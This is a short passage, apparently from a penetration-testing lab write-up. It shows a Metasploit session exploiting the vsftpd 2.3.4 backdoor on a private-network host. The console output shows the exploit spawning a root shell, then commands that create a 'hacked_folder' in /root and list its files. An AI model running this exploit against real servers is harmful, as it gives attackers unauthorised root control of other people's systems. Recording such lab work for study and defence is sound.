 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.7:21 - USER: 331 Please specify the password.
[+] 192.168.1.7:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39479 -> 192.168.1.7:6200) at 2
024-09-23 23:35:57 -0400
cd /root
mkdir hacked_folder
ls
Desktop
hacked_folder
reset_logs.sh
vnc.log